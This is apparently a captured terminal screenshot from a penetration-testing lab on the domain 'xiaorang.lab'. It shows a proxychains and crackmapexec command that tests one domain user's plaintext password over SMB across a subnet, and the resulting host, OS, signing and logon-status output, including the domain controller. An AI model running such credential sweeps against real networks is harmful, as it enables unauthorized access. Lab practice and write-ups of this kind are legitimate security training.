 [sudo] kali 的密码：
┌──(root㉿Chu0)-[/home/kali]
└─# proxychains4 crackmapexec smb 172.22.8.1/24 -u Aldrich -p 'Ald@rLMWuy7Z!#' -d xiaorang.lab 2>/dev/null
SMB         172.22.8.46     445    WIN2016          [*] Windows Server 2016 Datacenter 14393 x64 (name:WIN2016) (domain
xiaorang.lab) (signing:False) (SMBv1:True)
SMB         172.22.8.18     445    WIN-WEB          [*] Windows Server 2016 Datacenter 14393 x64 (name:WIN-WEB) (domain
xiaorang.lab) (signing:False) (SMBv1:True)
SMB         172.22.8.31     445    WIN19-CLIENT     [*] Windows 10.0 Build 17763 x64 (name:WIN19-CLIENT) (domain:xiaora
g.lab) (signing:False) (SMBv1:False)
SMB         172.22.8.15     445    DC01             [*] Windows 10.0 Build 20348 x64 (name:DC01) (domain:xiaorang.lab)
signing:True) (SMBv1:False)
SMB         172.22.8.46     445    WIN2016          [-] xiaorang.lab\Aldrich:Ald@rLMWuy7Z!# STATUS_PASSWORD_EXPIRED
SMB         172.22.8.18     445    WIN-WEB          [-] xiaorang.lab\Aldrich:Ald@rLMWuy7Z!# STATUS_LOGON_FAILURE
SMB         172.22.8.31     445    WIN19-CLIENT     [-] xiaorang.lab\Aldrich:Ald@rLMWuy7Z!# STATUS_PASSWORD_EXPIRED
SMB         172.22.8.15     445    DC01             [-] xiaorang.lab\Aldrich:Ald@rLMWuy7Z!# STATUS_PASSWORD_EXPIRED